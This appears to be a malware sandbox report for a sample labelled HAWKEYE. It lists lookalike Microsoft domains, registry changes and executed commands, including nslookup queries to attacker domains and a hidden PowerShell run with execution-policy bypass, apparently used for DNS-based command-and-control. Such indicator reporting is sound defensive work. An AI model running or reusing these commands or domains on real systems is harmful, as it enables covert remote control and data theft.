 HAWKEYE

Network Activity

URLs (0) DNS (5)

0ffice365.agency

0nedrive.agency

corewindows.agency

microsoftonline.agency

onedrive.agency

Registry Activity

Set (3) Queried (100+) Deleted (2)

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\AutoDetect

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00006109110000000100000000F01FEC\Usage\VBAFiles

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\UNCAsIntranet

General Activity

Executed Commands (13) Dynamic Imports (631) Mutexes (4)

"C:\Windows\system32\nslookup.exe" -q=TXT akkppc.corewindows.agency

"C:\Windows\system32\nslookup.exe" -q=A akkppc.microsoftonline.agency

"C:\Windows\system32\ipconfig.exe" /flushdns

"powershell.exe" -WindowStyle Hidden -exec bypass -command nslookup.exe -q=A akkppc.microsoftonline.agency